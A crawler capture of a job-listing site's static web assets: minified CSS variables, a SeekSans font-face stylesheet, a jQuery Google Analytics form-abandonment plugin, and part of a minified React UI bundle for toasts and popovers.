29:#fcdbdb;--_1auzpal2a:#fde7e7;--_1auzpal2b:#1e47a9;--_1auzpal2c:#1a3e93;--_1auzpal2d:#2455c9;--_1auzpal2e:#f0f7fe;--_1auzpal2f:#d8eafc;--_1auzpal2g:#e4f1fd;--_1auzpal2h:#1d559d;--_1auzpal2i:#e3f2fb;--_1auzpal2j:#2e3849;--_1auzpal2k:#242c39;--_1auzpal2l:#384459;--_1auzpal2m:#f3f5f7;--_1auzpal2n:#f3f5f7;--_1auzpal2o:#e4e8ed;--_1auzpal2p:#ebeff2;--_1auzpal2q:#12784f;--_1auzpal2r:#e2f7f1;--_1auzpal2s:#7f35a9;--_1auzpal2t:#f9ebfd;--_1auzpal2u:#fff;--_1auzpal2v:#1c2330;--_1auzpal2w:SeekSans,"SeekSans Fallback",Arial,Tahoma,sans-serif;--_1auzpal2x:783;--_1auzpal2y:1057;--_1auzpal2z:-274;--_1auzpal30:0;--_1auzpal31:1000;--_1auzpal3w:18px;--_1auzpal3x:27.094px;--_1auzpal3y:14.094px;--_1auzpal3z:-0.3611em;--_1auzpal40:-0.3611em;--_1auzpal41:18px;--_1auzpal42:27.094px;--_1auzpal43:14.094px;--_1auzpal44:-0.3611em;--_1auzpal45:-0.3611em;--_1auzpal3m:16px;--_1auzpal3n:24.528px;--_1auzpal3o:12.528px;--_1auzpal3p:-0.375em;--_1auzpal3q:-0.375em;--_1auzpal3r:16px;--_1auzpal3s:24.528px;--_1auzpal3t:12.528px;--_1auzpal3u:-0.375em;--_1auzpal3v:-0.375em;--_1auzpal3c:14px;--_1auzpal3d:20.962px;--_1auzpal3e:10.962px;--_1auzpal3f:-0.3571em;--_1auzpal3g:-0.3571em;--_1auzpal3h:14px;--_1auzpal3i:20.962px;--_1auzpal3j:10.962px;--_1auzpal3k:-0.3571em;--_1auzpal3l:-0.3571em;--_1auzpal32:12px;--_1auzpal33:18.396px;--_1auzpal34:9.396px;--_1auzpal35:-0.375em;--_1auzpal36:-0.375em;--_1auzpal37:12px;--_1auzpal38:18.396px;--_1auzpal39:9.396px;--_1auzpal3a:-0.375em;--_1auzpal3b:-0.375em;--_1auzpal46:400;--_1auzpal47:600;--_1auzpal48:700;--_1auzpal49:28px;--_1auzpal4a:32.924px;--_1auzpal4b:21.924px;--_1auzpal4c:-0.1964em;--_1auzpal4d:-0.1964em;--_1auzpal4e:36px;--_1auzpal4f:42.188px;--_1auzpal4g:28.188px;--_1auzpal4h:-0.1944em;--_1auzpal4i:-0.1944em;--_1auzpal4j:24px;--_1auzpal4k:29.792px;--_1auzpal4l:18.792px;--_1auzpal4m:-0.2292em;--_1auzpal4n:-0.2292em;--_1auzpal4o:30px;--_1auzpal4p:36.49px;--_1auzpal4q:23.49px;--_1auzpal4r:-0.2167em;--_1auzpal4s:-0.2167em;--_1auzpal4t:22px;--_1auzpal4u:27.226px;--_1auzpal4v:17.226px;--_1auzpal4w:-0.2273em;--_1auzpal4x:-0.2273em;--_1auzpal4y:24px;--_1auzpal4z:29.792px;--_1auzpal50:18.792px;--_1auzpal51:-0.2292em;--_1auzpal52:-0.2292em;--_1auzpal53:20px;--_1auzpal54:24.66px;--_1auzpal55:15.66px;--_1auzpal56:-0.225em;--_1auzpal57:-0.225em;--_1auzpal58:20px;--_1auzpal59:24.66px;--_1auzpal5a:15.66px;--_1auzpal5b:-0.225em;--_1auzpal5c:-0.225em;--_1auzpal5d:400;--_1auzpal5e:600;--_1auzpal5f:underline;--_1auzpal5g:24px;--_1auzpal5h:20px;--_1auzpal5i:transform .125s ease,opacity .125s ease;--_1auzpal5j:transform 0.2s cubic-bezier(0.02,1.505,0.745,1.235);--_1auzpal5k:scale(0.95);--_1auzpal5l:0 0 4px 0 rgba(28,35,48,.08),0 4px 8px -2px rgba(28,35,48,.08);--_1auzpal5m:0 0 8px 0 rgba(28,35,48,.08),0 8px 16px -4px rgba(28,35,48,.08);--_1auzpal5n:0 0 12px 0 rgba(28,35,48,.08),0 12px 24px -6px rgba(28,35,48,.08)}
._1nv2o6i0{white-space:nowrap}
@keyframes _5fyqm1b{14%{opacity:0}15%,to{opacity:1}}@keyframes _5fyqm1c{29%{opacity:0}30%,to{opacity:1}}@keyframes _5fyqm1d{44%{opacity:0}45%,to{opacity:1}}._5fyqm10{align-items:stretch;outline:none;text-decoration:none}._5fyqm10:active ._5fyqm12,._5fyqm11._5fyqm12{transform:var(--_1auzpal5k)}._5fyqm10:active ._5fyqm13,._5fyqm10:hover:not(:disabled) ._5fyqm14,._5fyqm11._5fyqm13{opacity:1}._5fyqm15{outline:var(--_1auzpal10) solid transparent;transition:var(--_1auzpal5j),outline-color .125s ease}._5fyqm10:focus-visible>._5fyqm15{outline-color:var(--_1auzpalm)}._5fyqm17{--_5fyqm16:calc((var(--_1auzpal9) - var(--_1auzpal3o)) / 2)}._5fyqm18{--_5fyqm16:calc(((var(--_1auzpal9) * 0.8) - var(--_1auzpal3e)) / 2)}._5fyqm19{margin-bottom:calc(var(--_5fyqm16) * -1);margin-top:calc(var(--_5fyqm16) * -1)}._5fyqm1a{padding-bottom:var(--_5fyqm16);padding-top:var(--_5fyqm16)}._5fyqm1e{animation-duration:1s;animation-iteration-count:infinite;opacity:0}._5fyqm1e:first-child{animation-name:_5fyqm1b}._5fyqm1e:nth-child(2){animation-name:_5fyqm1c}._5fyqm1e:nth-child(3){animation-name:_5fyqm1d}html:not(.l4sq3711) ._5fyqm1f{background:hsla(0,0%,100%,.1)}html:not(.l4sq3711) ._5fyqm1g,html:not(.l4sq3711) ._5fyqm1h{background:hsla(0,0%,100%,.15)}html.l4sq3711 ._5fyqm1i{background:hsla(0,0%,100%,.1)}html.l4sq3711 ._5fyqm1j,html.l4sq3711 ._5fyqm1k{background:hsla(0,0%,100%,.15)}@media screen and (min-width:740px){._5fyqm17{--_5fyqm16:calc((var(--_1auzpal9) - var(--_1auzpal3t)) / 2)}._5fyqm18{--_5fyqm16:calc(((var(--_1auzpal9) * 0.8) - var(--_1auzpal3j)) / 2)}}
@keyframes _1fkyywza{0%{opacity:0;transform:translateY(calc(var(--_1auzpal1) * var(--_1fkyywz8, 1)))}}._1fkyywz0{height:100vh;width:100vw}._1fkyywz7{--_1fkyywz6:100svh;bottom:calc(var(--_1fkyywz6, 100vh) - (var(--_1fkyywz1) * 1px));left:calc((var(--_1fkyywz2) + var(--_1fkyywz5)) * 1px);right:calc((var(--_1fkyywz4) + var(--_1fkyywz5)) * 1px);top:calc(var(--_1fkyywz3) * 1px)}._1fkyywz9{--_1fkyywz8:-1}._1fkyywzb{animation-delay:15ms;animation-duration:.125s;animation-fill-mode:both;animation-name:_1fkyywza;animation-timing-function:ease}._1fkyywzc{animation-delay:.25s}
._1fkg4lm0{max-width:260px}._1fkg4lm1{overflow-wrap:break-word;word-break:keep-all}._1fkg4lm2{transform:translateZ(0)}._1fkg4lm4{left:clamp(var(--_1auzpal4),var(--_1fkg4lm3),calc(100% - var(--_1auzpal4)));transform:translateX(-50%);visibility:hidden}._1fkg4lm4:before{content:"";transform:rotate(45deg);visibility:visible}._1fkg4lm4,._1fkg4lm4:before{background:inherit;border-radius:var(--_1auzpalb);height:calc(12px + (var(--_1auzpalb) * 2));position:absolute;width:calc(12px + (var(--_1auzpalb) * 2))}._1fkg4lm5{bottom:calc((12px / 2) * -1)}._1fkg4lm6{top:calc((12px / 2) * -1)}
._1g24kvs0:hover{z-index:1}._1g24kvs0::-moz-focus-inner{border:0}
._58vmep0>*{flex-basis:auto;min-width:0;width:auto}@media screen and (min-width:740px){._58vmep1>*{flex-basis:auto;min-width:0;width:auto}}@media screen and (min-width:992px){._58vmep2>*{flex-basis:auto;min-width:0;width:auto}}@media screen and (min-width:1200px){._58vmep3>*{flex-basis:auto;min-width:0;width:auto}}
._9yxgzf2{border-radius:var(--_1auzpalb);color:var(--_9yxgzf0);outline-offset:.2em;-webkit-text-decoration:var(--_1auzpal5f);text-decoration:var(--_1auzpal5f);text-decoration-thickness:.08em;text-underline-offset:3px}._9yxgzf2:hover{color:var(--_9yxgzf1);text-decoration:underline;text-decoration-thickness:.08em}._9yxgzf2:focus-visible{color:var(--_9yxgzf1)}._9yxgzf3{--_9yxgzf0:inherit;--_9yxgzf1:inherit;text-decoration:underline;text-decoration-thickness:.08em}html:not(.l4sq3711) ._9yxgzf4{--_9yxgzf0:var(--_1auzpal1f);--_9yxgzf1:var(--_1auzpal1g)}html:not(.l4sq3711) ._9yxgzf5{--_9yxgzf0:var(--_1auzpal1h);--_9yxgzf1:var(--_1auzpal1h)}html.l4sq3711 ._9yxgzf6{--_9yxgzf0:var(--_1auzpal1f);--_9yxgzf1:var(--_1auzpal1g)}html.l4sq3711 ._9yxgzf7{--_9yxgzf0:var(--_1auzpal1h);--_9yxgzf1:var(--_1auzpal1h)}html:not(.l4sq3711) ._9yxgzf8:visited{color:var(--_1auzpal1i)}html:not(.l4sq3711) ._9yxgzf9:visited{color:var(--_1auzpal1j)}html.l4sq3711 ._9yxgzfa:visited{color:var(--_1auzpal1i)}html.l4sq3711 ._9yxgzfb:visited{color:var(--_1auzpal1j)}
._9k1y810{pointer-events:all}._9k1y811 ._9k1y812{opacity:0}
._1ikprj90{bottom:var(--_1auzpal2);left:0;margin-inline:auto;max-width:min(var(--_1auzpal11),calc(100vw - (2 * var(--_1auzpal3))));right:0}

/*# sourceMappingURL=main-fd0643d9934df0601a82.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.seek.com.au/static/shared-web/seeksans.css
body_size: 995
content:
/* latin */
@font-face {font-family: SeekSans;font-weight: 500 700;src: url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Latin-Medium-0d7bb139d5772bf159e2d6ab7664bb49.woff2') format('woff2'),url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Latin-Medium-33ee823026b461fd5f8519b9ec890974.woff') format('woff');font-display: swap;unicode-range: U+0000-00FF, U+0100-017F, U+0180-024F, U+20A0-20CF, U+02B0-02FF, U+2000-206F, U+2190-21FF, U+2122, U+FEFF, U+FFFD;}
@font-face {font-family: SeekSans;src: url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Latin-Regular-03b2f80a92410122dbd1e0f56109c3a0.woff2') format('woff2'),url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Latin-Regular-e8afb4047edc1d279a35f9c327a58db2.woff') format('woff');font-display: swap;unicode-range: U+0000-00FF, U+0100-017F, U+0180-024F, U+20A0-20CF, U+02B0-02FF, U+2000-206F, U+2190-21FF, U+2122, U+FEFF, U+FFFD;}
/* thai */
@font-face {font-family: SeekSans;font-weight: 500 700;src: url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Thai-Medium-d0f1f228aea9cf26e1b86b0c30ff4ed0.woff2') format('woff2'),url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Thai-Medium-66b5f82427aa0e37e92cef3799f49e2a.woff') format('woff');font-display: swap;unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;}
@font-face {font-family: SeekSans;src: url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Thai-Regular-1ff56d415b57f8d176033fe7e7e6114a.woff2') format('woff2'),url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Thai-Regular-d1179b08eeaec0e32a695e5d2e72bf9f.woff') format('woff');font-display: swap;unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;}
/* latin - fallback */
@font-face {font-family: "SeekSans Fallback";src: local('Arial Bold'), local('Arial-BoldMT');font-weight: 500 700;unicode-range: U+0000-00FF, U+0100-017F, U+0180-024F, U+20A0-20CF, U+02B0-02FF, U+2000-206F, U+2190-21FF, U+2122, U+FEFF, U+FFFD;ascent-override: 99.6737%;descent-override: 25.8378%;line-gap-override: 0%;size-adjust: 106.046%;}
@font-face {font-family: "SeekSans Fallback";src: local('Arial'), local('ArialMT');unicode-range: U+0000-00FF, U+0100-017F, U+0180-024F, U+20A0-20CF, U+02B0-02FF, U+2000-206F, U+2190-21FF, U+2122, U+FEFF, U+FFFD;ascent-override: 93.8668%;descent-override: 24.3326%;line-gap-override: 0%;size-adjust: 112.6064%;}
/* thai - fallback */
@font-face {font-family: "SeekSans Fallback";src: local('Tahoma Bold'), local('Tahoma-Bold');font-weight: 500 700;unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;ascent-override: 103.8801%;descent-override: 26.9282%;size-adjust: 101.7519%;}
@font-face {font-family: "SeekSans Fallback";src: local('Tahoma');unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;ascent-override: 95.5394%;descent-override: 24.7661%;size-adjust: 110.635%;}

--- FILE ---
content_type: text/javascript
request_url: https://globalinformation.applicantpro.com/js/jquery.form-abandonment.js?ver=1
body_size: 978
content:
/*!
 * jquery.form-abandonment.js
 * Written by Adam Coard - @AdamCoard
 * Original jQuery plugin boilerplate author: @addyosmani
 * Licensed under the MIT license
 */


;(function ( $, window, document, undefined ) {
 
    var pluginName = "trackEngagement",
        defaults = {
            abandonmentCategory: 'abandonment',
            abandonmentAction: 'abandonedForm',
            abandonedLabel: 'Left form unchanged',
            notAbandonedLabel : 'Filled out form',
            submitCategory : 'form',
            submitAction: 'submit',
			//there is no submit label, because the label are the fields in the form modified
			trackFilledOutFormFields : true
        };
 
    // The actual plugin constructor
    function Plugin( element, options ) {
        this.element = element;
        this.options = $.extend( {}, defaults, options) ;
 
        this._defaults = defaults;
        this._name = pluginName;
 
        this.init();
    }
 
    
    Plugin.prototype.init = function () {
        // We already have access to the DOM element and
        // the options via the instance, e.g. this.element
		// and this.options
		
		if(!("ga" in window))
			return;

        if (this.element.tagName.toLowerCase().indexOf('form') !== -1){
            leftPageWithoutFillingOutAnything(this.element, this.options);
            submitEvent(this.element, this.options);
        }
        else {
            throw new Error('TrackEngagement be called on <form> elements only');
        }

    };
 
    // A really lightweight plugin wrapper around the constructor,
    // preventing against multiple instantiations
    $.fn[pluginName] = function ( options ) {
        return this.each(function () {
            if ( !$.data(this, "plugin_" + pluginName )) {
                $.data( this, "plugin_" + pluginName,
                new Plugin( this, options ));
            }
        });
    };


    leftPageWithoutFillingOutAnything = function(element, options){

		var hasFilledOutForm = false,
			filledOutFormFields = 0,
			eventValue = 1;

        $(element).find(":input").blur(function(ev){
            if (ev.target.type === 'checkbox' && ev.target.checked ){
                hasFilledOutForm = true;
            }
            else if ( $(ev.target).prop('type') != 'hidden' && $(ev.target).val() ){
				hasFilledOutForm = true;
				filledOutFormFields += 1;
            }
		});
		
		// if(options["trackFilledOutFormFields"] === true && filledOutFormFields > 1) {
		// 	eventValue = filledOutFormFields;
		// }
        
        //Fires right as the page is closing.  Should work on most browsers beside Opera.
        window.onbeforeunload = function() {
            var message = hasFilledOutForm ? options["notAbandonedLabel"] : options["abandonedLabel"];
            ga('send', 'event', options['abandonmentCategory'], options['abandonmentAction'], message, eventValue);
        };
    };

    submitEvent = function(element, options){

        $(element).submit(function(ev){
            ga('send', 'event', options['submitCategory'], options['submitAction'], $(ev.target).prop('id'), 1);

            // var formData = $(ev.target).serialize();
            
            // //remove the CSRF token from the serialized string
            // if (formData.indexOf('_token=') !== -1){
            //     formData = formData.slice(formData.indexOf('&'));
            // }

            // //Convert the query string to just the parameters
            // formData = formData.match( /([^&?]*?)[=]/g  );
            // formData = formData.map(function(e){return decodeURI(e);});

            // formData.forEach(function(e, i){
            //     ga('send', 'event', options['submitCategory'], options['submitAction'], e, 1);
            // });

        });

    };
 
})( jQuery, window, document );


--- FILE ---
content_type: text/javascript
request_url: https://integration.seek.com/panels/SeekApi.js
body_size: 159213
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.SeekApi=t():e.SeekApi=t()}(globalThis,()=>(()=>{"use strict";var e={1178:(e,t,n)=>{n.d(t,{v:()=>o});var r=n(90821),i=n(14557),a=Symbol.for("apollo.cacheSize"),o=(0,r.Cl)({},i.Sf[a])},1392:(e,t,n)=>{n.d(t,{Fn:()=>u,Wi:()=>s,_u:()=>l,jr:()=>c});var r=n(30758),i=n(44549),a=n(3575);let o=(0,r.createContext)({lightMode:"body",darkMode:"bodyDark"}),l=o.Provider,s=()=>(0,r.useContext)(o),u=e=>{let t=s(),n=e||t,{backgroundLightness:r}=(0,i.j)(),a={...r,customDark:"dark",customLight:"light"};return{lightMode:a[n.lightMode],darkMode:a[n.darkMode]}},c=()=>{let e=s(),t=u();return n=>(0,a.AN)(t,(t,r)=>"function"==typeof n?n(t,e[r]):n[t])}},1506:(e,t,n)=>{n.d(t,{l:()=>a});var r=n(90821),i=n(58467);function a(e,t){return(0,i.o)(e,t,t.variables&&{variables:(0,i.o)((0,r.Cl)((0,r.Cl)({},e&&e.variables),t.variables))})}},1803:(e,t,n)=>{n.d(t,{A:()=>v});var r=n(86070),i=n(69713);n(20655);var a=n(30758),o=n(12996),l=n(5370),s=n(82510),u=n(43662),c=n(97122),d={top:"var(--_1fkyywz1)",left:"var(--_1fkyywz2)",bottom:"var(--_1fkyywz3)",right:"var(--_1fkyywz4)"};let f="notification",p=e=>{if(!e)return;let{top:t,bottom:n,left:r,right:i,width:a}=e.getBoundingClientRect(),{scrollX:o,scrollY:l,innerWidth:s}=window;return{top:t+l,bottom:n+l,left:r+o,right:s-i-o,width:a}};function h(e,t,n){return Math.min(Math.max(t,e),n)}let m=(0,a.forwardRef)((e,t)=>{let{id:n,role:m,align:v="left",width:y="content",placement:g="bottom",lockPlacement:b=!1,offsetSpace:k="none",delayVisibility:_=!1,modal:w=!0,open:x,onClose:S,triggerRef:z,enterFocusRef:q,children:C}=e,[E,T]=(0,a.useState)(void 0),A=(0,a.useRef)(null);(0,a.useImperativeHandle)(t,()=>A.current);let[P,O]=(0,a.useState)(0),[j,I]=(0,a.useState)(g),N=x&&E,M=(0,u.G)().space.xxsmall,R="center"===v?"left":v;(0,a.useEffect)(()=>{let e=e=>{if("Escape"===e.key||"Tab"===e.key){var t;null==(t=z.current)||t.focus(),S&&S()}};return window.addEventListener("keydown",e),()=>{window.removeEventListener("keydown",e)}},[S,z]),(0,a.useEffect)(()=>{T(p(z.current))},[z]),(0,a.useEffect)(()=>{setTimeout(()=>{var e;q&&(null==(e=q.current)||e.focus())},c.G)},[x,q,z]),(0,a.useEffect)(()=>{let e=()=>{T(p(z.current))};window.addEventListener("resize",e);let t=new ResizeObserver(e);return t.observe(document.body),()=>{window.removeEventListener("resize",e),t.disconnect()}},[z]),(0,o.E)(()=>{N&&("full"!==y&&(()=>{var e;if(!E)return;let t=null==A||null==(e=A.current)?void 0:e.getBoundingClientRect();if(!t)return;let{width:n}=t,r=E.width&&E.left+E.width/2,i=h(scrollX,"center"===v&&r?r-n/2:E.left,window.innerWidth+scrollX-n),a=h(scrollX+n,window.innerWidth-E.right,scrollX+window.innerWidth);"right"===R&&a!==E.right+P&&O(window.innerWidth-a-E.right),"left"===R&&i!==E.left+P&&O(i-E.left)})(),b||(()=>{var e,t;let n=null==A||null==(e=A.current)?void 0:e.getBoundingClientRect();if(!n)return;let r=null==(t=z.current)?void 0:t.getBoundingClientRect();if(!r)return;let{height:i}=n,a=i+M,o=r.top>=a,l=window.innerHeight-r.bottom>=a;!o&&l?I("bottom"):!l&&o?I("top"):I(g)})())},[N]);let D=E&&{[d[j]]:`${E[j]}`,[d.left]:"full"===y||"left"===R?`${null==E?void 0:E.left}`:void 0,[d.right]:"full"===y||"right"===R?`${null==E?void 0:E.right}`:void 0,"var(--_1fkyywz5)":"full"!==y?`${P}`:"0"};return N?(0,r.jsxs)(s.T,{children:[w&&(0,r.jsx)(l.a,{"data-testid":void 0,onClick:e=>{e.stopPropagation(),e.preventDefault(),S&&S()},position:"fixed",zIndex:f,top:0,left:0,className:"_1fkyywz0"}),(0,r.jsx)(l.a,{id:n,ref:A,role:m||void 0,tabIndex:-1,zIndex:f,position:"absolute",marginTop:"bottom"===j?k:void 0,marginBottom:"top"===j?k:void 0,style:D&&(0,i.D)(D),className:{_1fkyywz7:!0,_1fkyywzb:!0,_1fkyywz9:"bottom"===j,_1fkyywzc:_},children:C})]}):null}),v=(0,a.forwardRef)((e,t)=>{let{open:n,children:i,...a}=e;return n?(0,r.jsx)(m,{open:n,ref:t,...a,children:i}):null})},2294:(e,t,n)=>{n.d(t,{t:()=>D,d:()=>F});var r=n(86070),i=n(30758),a=n(82510),o=n(75599),l=n.n(o),s=n(5370),u=n(59072),c=n(81223),d=n(3230),f=n(57132),p=n(89702),h=n(77338),m=n(24502),v=n(36814),y=n(85088),g="_9k1y811",b=n(19966),k=n(42284),_=n(6934);let w={critical:n(86248).l,positive:_.$},x="large",S=e=>{let{label:t,onClick:n,removeToast:a}=e,o=(0,i.useCallback)(e=>{e.stopPropagation(),a(),n()},[a,n]);return(0,r.jsx)(h.E,{baseline:!1,children:(0,r.jsx)(s.a,{component:"span","aria-hidden":!0,children:(0,r.jsx)(m.W,{onClick:o,hitArea:"large",children:t})})})},z=e=>{let{tone:t,icon:n}=e;if("neutral"!==t){let e=w[t];return(0,r.jsx)(e,{tone:t})}return n?(0,i.cloneElement)(n,{tone:t}):null},q=(0,i.forwardRef)((e,t)=>{let{toastKey:n,dedupeKey:a,message:o,description:l,tone:m,icon:g,onClose:_,closeLabel:w="Close",action:q,shouldRemove:C,data:E,expanded:T=!0,...A}=e,P=(0,i.useCallback)(()=>_(a,n),[_,a,n]),{stopTimeout:O,startTimeout:j}=(e=>{let{onTimeout:t,duration:n}=e,[r,a]=(0,i.useState)(!0),o=(0,i.useRef)(void 0),l=(0,i.useCallback)(()=>{window.clearTimeout(o.current),a(!1)},[]);return(0,i.useEffect)(()=>{if(r)return o.current=window.setTimeout(()=>{t()},n),()=>{l()}},[t,r,n,l]),{stopTimeout:l,startTimeout:(0,i.useCallback)(()=>{a(!0)},[])}})({duration:1e4,onTimeout:P});(0,i.useEffect)(()=>{C&&(O(),P())},[C,P,O]),(0,i.useEffect)(()=>T?O():j(),[T,j,O]);let I=l?(0,r.jsxs)(p.B,{space:"xxsmall",children:[(0,r.jsx)(h.E,{weight:"medium",tone:m,baseline:!1,children:o}),l?(0,r.jsx)(h.E,{baseline:!1,tone:"secondary",children:l}):null,q?(0,r.jsx)(S,{removeToast:P,...q},q.label):null]}):(0,r.jsxs)(f.c,{space:"xxsmall",children:[(0,r.jsx)(s.a,{paddingRight:"medium",children:(0,r.jsx)(h.E,{weight:"medium",tone:m,baseline:!1,children:o})}),q?(0,r.jsx)(S,{removeToast:P,...q},q.label):null]});return(0,r.jsx)(s.a,{position:"relative",width:"full",display:"flex",ref:t,children:(0,r.jsxs)(s.a,{role:"alert",textAlign:"left",background:{lightMode:"surfaceDark",darkMode:"surface"},boxShadow:{lightMode:"borderNeutral",darkMode:"borderNeutralLight"},borderRadius:x,paddingY:"medium",paddingX:"gutter",marginTop:"xxsmall",width:"full",position:"relative",className:"_9k1y810",tabIndex:0,outline:"focus",onClick:e=>{e.stopPropagation()},...(0,y.a)({data:E,validateRestProps:A}),children:[(0,r.jsx)(s.a,{transition:"fast",className:"_9k1y812",children:(0,r.jsxs)(d.e,{space:"none",children:["neutral"!==m||"neutral"===m&&g?(0,r.jsx)(c.V,{width:"content",children:(0,r.jsx)(s.a,{paddingRight:"small",children:(0,r.jsx)(z,{tone:m,icon:g})})}):null,(0,r.jsx)(c.V,{children:I}),(0,r.jsx)(c.V,{width:"content",children:(0,r.jsx)(s.a,{width:"touchable",display:"flex",justifyContent:"flexEnd",alignItems:"center",className:b.x.standard,"aria-hidden":!0,children:(0,r.jsx)(u.a2,{icon:(0,r.jsx)(k.n,{tone:"secondary"}),variant:"transparent",onClick:e=>{e.stopPropagation(),P()},label:w,data:{}})})})]})}),(0,r.jsx)(v.h,{visible:!0,borderRadius:x,boxShadow:"large"})]})})});var C=n(51695),E=n(12996);let T=e=>`${e}px`,A="opacity 0.2s ease, transform 0.2s ease, height 0.2s ease",P=(e,t,n,r)=>{let i=setTimeout(()=>{r&&r()},200);t.forEach(t=>{let{property:n,from:r=""}=t;"className"===n?r&&e.classList.add(r):e.style.setProperty(n,r)}),e.style.setProperty("transition","");let a=t=>{t.target===e&&(e.style.setProperty("transition",""),r&&r(),e.removeEventListener("transitionend",a),clearTimeout(i))};e.addEventListener("transitionend",a),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>{e.style.setProperty("transition",n),t.forEach(t=>{let{property:n,from:r="",to:i=""}=t;"className"===n?(r&&e.classList.remove(r),i&&e.classList.add(i)):e.style.setProperty(n,i)})})})},O=e=>(0,r.jsx)(s.a,{width:"full",className:"_1ikprj90",...e}),j=e=>{let{toasts:t,removeToast:n}=e,[a,o]=(0,i.useState)(!1),{itemRef:u,remove:c}=(e=>{let t=(0,i.useMemo)(()=>new Map,[]),n=(0,i.useMemo)(()=>new Map,[]);(0,E.E)(()=>{let r=[],i=[];Array.from(t.entries()).forEach(e=>{let[r,a]=e;null!==a&&("exiting"===n.get(r)?t.delete(r):i.push([r,a]))}),i.forEach((t,a)=>{let[o,l]=t,s=i.length-a-1,{opacity:u,transform:c}=l.style,{currentHeight:d,fullHeight:f}=(e=>{let t=e.getBoundingClientRect().height;e.style.height="auto";let n=e.getBoundingClientRect().height;return e.style.height=T(t),{currentHeight:t,fullHeight:n}})(l);switch(s>0?e?"expand":"collapse":"entered"!==n.get(o)?"enter":"become-first"){case"expand":r.push({element:l,transition:A,transforms:[{property:"height",from:T(d),to:T(f)},{property:"transform",from:c,to:void 0},{property:"opacity",from:u,to:"1"},{property:"className",from:g,to:void 0}]});break;case"collapse":let p=s<3;r.push({element:l,transition:A,transforms:[{property:"height",from:T(d),to:p?C.f.space.small:"0px"},{property:"transform",from:c,to:`scaleX(${1===s?.9:.8})`},{property:"opacity",from:u,to:p?"1":"0"},{property:"className",from:void 0,to:s>0?g:void 0}]});break;case"enter":r.push({element:l,transition:A,transforms:[{property:"opacity",from:"0"},{property:"height",from:"0px",to:T(f)}]});break;case"become-first":r.push({element:l,transition:A,transforms:[{property:"height",from:T(d),to:T(f)},{property:"transform",from:c},{property:"className",from:e?g:void 0,to:void 0}]})}n.set(o,"entered")}),r.forEach(e=>{let{element:t,transforms:n,transition:r}=e;P(t,n,r)})});let r=(0,i.useCallback)((e,r)=>{let i=t.get(e);i&&(n.set(e,"exiting"),P(i,[{property:"opacity",to:"0"},{property:"height",from:i.style.height,to:"0px"}],"opacity 0.2s ease, height 0.2s ease",r))},[t,n]);return{itemRef:(0,i.useCallback)(e=>n=>{t.set(e,n)},[t]),remove:r}})(a),d=(0,i.useRef)(l()()).current,f=()=>o(!0),p=()=>o(!1),h=(0,i.useCallback)((e,t)=>{c(t,()=>{n(e)})},[c,n]);return(0,i.useEffect)(()=>{t.length<=1&&o(!1)},[t.length]),(0,r.jsxs)(r.Fragment,{children:[d&&a&&t.length>1&&(0,r.jsx)(s.a,{position:"fixed",inset:0,zIndex:"notification",onClick:()=>o(!1)}),(0,r.jsx)(O,{position:"fixed",zIndex:"notification",onMouseEnter:d?void 0:f,onMouseLeave:d?void 0:p,onFocus:f,onBlur:p,onClick:()=>o(!a),pointerEvents:0===t.length?"none":void 0,children:t.map(e=>{let{toastKey:t,...n}=e;return(0,r.jsx)(q,{ref:u(t),toastKey:t,onClose:h,expanded:a,...n},t)})})]})},I=0,N=(0,i.createContext)(null);function M(e,t){switch(t.type){case 0:{let{toast:n}=t;if(e.toasts.some(e=>e.dedupeKey===n.dedupeKey))return{toasts:e.toasts.map(e=>e.dedupeKey===n.dedupeKey?{...e,shouldRemove:!0}:e),queuedToasts:{...e.queuedToasts,[n.dedupeKey]:n}};return{...e,toasts:[...e.toasts,t.toast]}}case 1:{let n=e.toasts.filter(e=>{let{dedupeKey:n}=e;return n!==t.dedupeKey}),r=e.queuedToasts[t.dedupeKey];if(r)return{queuedToasts:{...e.queuedToasts,[t.dedupeKey]:void 0},toasts:[...n,r]};return{...e,toasts:n}}}}let R=e=>{let{children:t}=e,[{toasts:n},a]=(0,i.useReducer)(M,{toasts:[],queuedToasts:{}}),o=(0,i.useCallback)(e=>a({type:0,toast:e}),[]),l=(0,i.useCallback)(e=>a({type:1,dedupeKey:e}),[]);return(0,r.jsxs)(N.Provider,{value:o,children:[t,(0,r.jsx)(L,{children:(0,r.jsx)(j,{toasts:n,removeToast:l})})]})},D=e=>{let{children:t}=e;return null!==(0,i.useContext)(N)?(0,r.jsx)(i.Fragment,{children:t}):(0,r.jsx)(R,{children:t})},L=e=>{let{children:t}=e,[n,o]=(0,i.useState)(null);return((0,i.useEffect)(()=>{let e="braid-toast-container",t=document.getElementById(e);t||((t=document.createElement("div")).setAttribute("id",e),t.setAttribute("class",""),document.body.appendChild(t)),o(t)},[]),n)?(0,r.jsx)(a.T,{container:n,children:t}):null},F=()=>{let e=(0,i.useContext)(N);if(null===e)throw Error('No "ToastProvider" configured');return(0,i.useCallback)(t=>{let n=`${I++}`,{key:r,...i}=t,a=r??n;e({...i,toastKey:n,dedupeKey:a,shouldRemove:!1})},[e])}},3230:(e,t,n)=>{n.d(t,{e:()=>c});var r=n(86070),i=n(74681),a=n(45955),o=n(5370),l=n(85088),s=n(19207),u=n(3575);let 